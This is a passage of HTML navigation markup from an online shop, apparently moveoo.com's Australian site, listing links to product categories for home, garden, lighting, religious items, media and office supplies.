           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bellows">Bellows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-firewood-and-wood-shelves">Firewood and wood shelves</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-firewood-and-fuel">Firewood and fuel</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fireplace-reflectors">Fireplace reflectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-nets-for-fireplaces-and-wood-ovens">Nets for fireplaces and wood ovens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fireplace-blowers-and-fans">Fireplace blowers and fans</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fireplace-screens">Fireplace Screens</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/decoration">Decoration</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-household-fragrance-accessories">Household fragrance accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-opening-on-doors-or-walls-for-correspondence">Opening on doors or walls for correspondence</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-flags-and-windsocks">Accessories for flags and windsocks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-poultry-feeders">Accessories for poultry feeders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-mailbox-accessories">Mailbox Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-birdhouse-accessories">Birdhouse Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-window-maintenance">Accessories for window maintenance</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-wall-stickers-and-glass">Wall stickers and glass</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-pillows">Pillows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-back-cushion">Back cushion</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-pouf-cushions">Pouf cushions</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-cushions-for-armchairs-and-sofas">Cushions for armchairs and sofas</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-napkin-rings">Napkin rings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-hourglasses">Hourglasses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-flags-and-windsocks">Flags and windsocks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-dreamcatchers">Dreamcatchers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-clothes-racks-and-hats">Clothes racks and hats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-chests">Chests</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-music-boxes">Music boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-mailboxes">Mailboxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-sofa-covers">Sofa covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-doormats">Doormats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-birdhouses-and-wild-animals">Birdhouses and wild animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-baskets">Baskets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-weather-vane-and-roof-decoration">Weather vane and roof decoration</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-poultry-feeders">Poultry feeders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-wreaths-and-wreaths">Wreaths and wreaths</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-artificial-food">Artificial food</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-plaques">Decorative Plaques</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-rain-chains">Rain chains</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-christmas-decoration">Christmas decoration</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-ecospheres">Ecospheres</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-mirrors">Mirrors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-garden-and-grass-ornaments">Garden and grass ornaments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-life-size-cardboard-figures">Life-size cardboard figures</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-figurines">Figurines</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-synthetic-flowers">Synthetic flowers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-dry-flowers">Dry flowers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fountains-and-lakes">Fountains and lakes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-flowers">Flowers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-household-fragrances">Household fragrances</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-snow-globes">Snow globes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-bottles">Decorative bottles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-window-magnets">Window magnets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-terrestrial-globes">Terrestrial globes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-window-maintenance">Window maintenance</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-letters-and-numbers-for-home">Letters and numbers for home</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-work-of-art">Work of art</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-showcase-type-frames">Showcase-type frames</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-wallpaper">Wallpaper</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-stones-for-gardens-and-paths">Stones for gardens and paths</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-stones">Decorative stones</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bird-pools">Bird Pools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-watch-parts">Watch Parts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-rain-gauges">Rain Gauges</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-address-plates">Address plates</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-picture-frames">Picture frames</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-little-pigs-and-piggy-banks">Little pigs and piggy banks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-dishes">Decorative dishes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-pots">Decorative pots</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-clocks">Clocks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-sundials">Sundials</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-growth-rules">Growth rules</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-wind-wheels">Wind Wheels</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-wind-chimes">Wind Chimes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-novelty-signs">Novelty signs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-book-support">Book support</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-bells">Decorative bells</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-bowls">Decorative bowls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-carpets">Carpets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-vases">Vases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-sleepers">Decorative sleepers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-decorative-glasses-that-reflect-sunlight">Decorative glasses that reflect sunlight</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-electric-candles">Electric candles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fridge-magnets">Fridge magnets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/umbrella-covers-and-cases">Umbrella covers and cases</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/home-appliances">Home appliances</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-water-heaters">Water heaters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-garage-door-openers">Garage Door Openers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-climate-control">Climate control</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-vacuum-cleaners">Vacuum Cleaners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-garage-door-remote-controls">Garage door remote controls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-laundry-appliances">Laundry Appliances</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-irons-for-wallpaper">Irons for wallpaper</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-ultrasonic-cleaners">Ultrasonic cleaners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-steam-carpet-cleaners">Steam carpet cleaners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-futon-dryers">Futon Dryers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-floor-polishers">Floor polishers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-floor-and-carpet-dryers">Floor and carpet dryers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/wood-stoves">Wood stoves</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/lawn-and-garden">Lawn and garden</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-home-exterior-electrical-equipment">Accessories for home exterior electrical equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-household-electrical-equipment">Household electrical equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-external-residential-spaces">External residential spaces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-gardening">Gardening</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-snow-removal">Snow removal</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-irrigation-systems">Irrigation systems</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/lighting">Lighting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-emergency-lights">Emergency lights</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-spotlights">Spotlights</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-rail-lighting">Rail lighting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-photographic-lighting">Photographic lighting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-floating-lighting">Floating lighting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lighting-positioned-on-the-floor">Lighting positioned on the floor</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-outdoor-path-lighting">Outdoor path lighting</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lighting-installations">Lighting installations</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lamps">Lamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lamps">Lamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-christmas-lights">Christmas lights</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bamboo-torches-and-oil-lamps">Bamboo torches and oil lamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lamps-for-ambient-or-night-light">Lamps for ambient or night light</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/sheets-and-bedding">Sheets and bedding</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-bed-linen">Bed linen</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-kitchen-linen-sets">Kitchen linen sets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-table-clothes">Table clothes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-towels">Towels</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/fireplaces">Fireplaces</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/pool-and-spa">Pool and spa</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-pool-and-spa-accessories">Pool and spa accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-pools">Pools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-spas">Spas</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-saunas">Saunas</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/plants">Plants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-flowers">Flowers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-aquatic-plants">Aquatic plants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-kits-for-growing-plants-and-herbs">Kits for growing plants and herbs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-seeds">Seeds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-indoor-and-outdoor-plants">Indoor and outdoor plants</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-trees">Trees</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/emergency-preparedness">Emergency preparedness</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-furniture-anchors">Furniture anchors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-earthquake-alarms">Earthquake alarms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-emergency-tools-and-first-aid-kits">Emergency tools and first aid kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-thermal-blankets">Thermal blankets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-emergency-power-kits">Emergency power kits</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/kitchen-products-and-dining-appliances">Kitchen products and dining appliances</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-food-storage-accessories">Food storage accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-accessories-for-kitchen-appliances">Accessories for kitchen appliances</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-food-storage">Food storage</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-prefabricated-kitchens-and-kitchenettes">Prefabricated kitchens and kitchenettes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-kitchen-tools-and-utensils">Kitchen tools and utensils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-lunch-boxes-for-food-and-drinks">Lunch boxes for food and drinks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-pots-and-pans">Pots and pans</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-utensils-for-bars">Utensils for bars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-kitchen-utensils">Kitchen utensils</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-tableware">Tableware</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/fire--flood-and-gas-security">Fire, flood and gas security</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fire-extinguisher-cabinets-and-accessories">Fire extinguisher cabinets and accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fire-alarms">Fire alarms</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-smoke-and-carbon-monoxide-detectors">Smoke and carbon monoxide detectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-heat-detectors">Heat detectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fire-extinguishers">Fire extinguishers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-leak-detectors">Leak detectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-automatic-fire-extinguisher">Automatic fire extinguisher</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fire-alarm-control-panel">Fire alarm control panel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/home-and-commercial-security">Home and commercial security</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-safety-accessories-for-safes">Safety accessories for safes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-fake-surveillance-cameras">Fake surveillance cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-safes">Safes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-security-lights">Security lights</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-safety-mirrors">Safety mirrors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-motion-sensors">Motion sensors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-security-monitors-and-cameras">Security monitors and cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-home-alarm-systems">Home alarm systems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-security-system-sensors">Security system sensors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/household-supplies">Household supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-waste-compressor-accessories">Waste Compressor Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-moisture-absorbers">Moisture absorbers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-trash-can-accessories">Trash Can Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-storage-and-organization">Storage and organization</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-pillows">Pillows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-waste-containment">Waste containment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-plague-control">Plague control</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-liners-for-shelves-and-drawers">Liners for shelves and drawers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-floor-protective-felt">Floor Protective Felt</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-shoe-maintenance-and-tools">Shoe maintenance and tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-household-cleaning-supplies">Household cleaning supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-household-paper-products">Household paper products</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-protective-films-for-floors-and-treadmills">Protective films for floors and treadmills</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-laundry-supplies">Laundry supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-trash-bags">Trash bags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-carpets-for-garage">Carpets for garage</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-non-slip-floor-mats">Non-slip floor mats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/house-and-garden-household-thermometers">Household thermometers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 108939"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/umbrellas-and-umbrellas">Umbrellas and umbrellas</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111456"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/wedding-ceremony-items">Wedding Ceremony Items</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-flower-baskets">Flower Baskets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-wedding-pillows">Wedding Pillows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-crossings-for-weddings">Crossings for weddings</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111456"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/funeral-articles">Funeral articles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-cremation-urns">Cremation urns</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111456"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/religious-items">Religious items</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-tarot-cards">Tarot cards</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-religious-altars">Religious altars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-santinhos">Santinhos</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-rosaries">Rosaries</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events-religious-veils">Religious veils</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/dvds-and-videos">DVDs and videos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/carpentry-and-joinery-project-plans">Carpentry and joinery project plans</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/books">Books</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/music-recordings">Music recordings</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/product-manuals">Product manuals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-toy-manuals">Toy manuals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-home-appliance-manuals">Home Appliance Manuals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-manuals-for-cameras-and-optical-equipment">Manuals for cameras and optical equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-electronics-manuals">Electronics manuals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-kitchen-appliance-manuals">Kitchen Appliance Manuals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-manuals-for-sports-and-recreation-equipment">Manuals for sports and recreation equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-equipment-manuals-and-electric-drills">Equipment manuals and electric drills</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-car-service-manuals">Car Service Manuals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/media-office-supplies-manuals">Office supplies manuals</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/magazines-and-newspapers">Magazines and newspapers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111469"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/sheet-music">Sheet Music</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/book-accessories">Book accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-book-covers">Book Covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-bookmarks">Bookmarks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-reading-lamps">Reading lamps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-bookends-and-rests">Bookends and rests</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/archiving-and-organization">Archiving and organization</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-card-files">Card files</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-address-books">Address books</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-archive-boxes">Archive boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-recipe-boxes">Recipe boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-calendars--organizers-and-calendars">Calendars, organizers and calendars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-money-boxes">Money Boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-covers-for-folders-and-reports">Covers for folders and reports</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-plastic-card-covers">Plastic card covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-letter-organizers">Letter Organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-pen-and-pencil-cases">Pen and pencil cases</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-business-card-organizers">Business card organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-greeting-card-organizers">Greeting card organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-cd-/-dvd-organizers">CD / DVD organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-desk-organizers">Desk organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-folders-for-files">Folders for files</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-convention-folders">Convention folders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-binding-supplies">Binding supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-business-card-holders">Business Card Holders</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/office-trolleys">Office trolleys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-mail-carts">Mail carts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-file-carts">File Carts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-carts-for-audio-and-video-equipment">Carts for audio and video equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-book-stands">Book stands</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-utility-trolleys">Utility trolleys</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111311"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/office-equipment">Office equipment</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-calculators">Calculators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-calculator-accessories">Calculator Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-label-printers">Label Printers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-dictionaries-and-electronic-translators">Dictionaries and electronic translators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-typewriters">Typewriters</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/office-material-laminators">Laminators</a></li> 
